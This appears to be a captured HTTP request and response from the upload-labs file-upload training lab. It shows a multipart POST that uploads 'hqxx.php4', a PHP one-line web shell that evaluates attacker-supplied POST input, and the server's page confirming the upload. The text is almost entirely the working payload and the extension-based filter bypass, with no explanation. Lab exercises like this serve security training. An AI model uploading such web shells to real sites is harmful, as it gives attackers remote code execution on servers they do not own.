 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-04/index.php
Content-Type: multipart/form-data;
boundary=---------------------------130556377224740393982877180259
Content-Length: 398
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=04
Upgrade-Insecure-Requests: 1
-----------------------------130556377224740393982877180259
Content-Disposition: form-data; name="upload_file"; filename="hqxx.php4"
Content-Type: application/octet-stream
<?php
@eval($_POST['hqxx']);
?>
-----------------------------130556377224740393982877180259
Content-Disposition: form-data; name="submit"
上传
-----------------------------130556377224740393982877180259--
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hqxx.php4" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>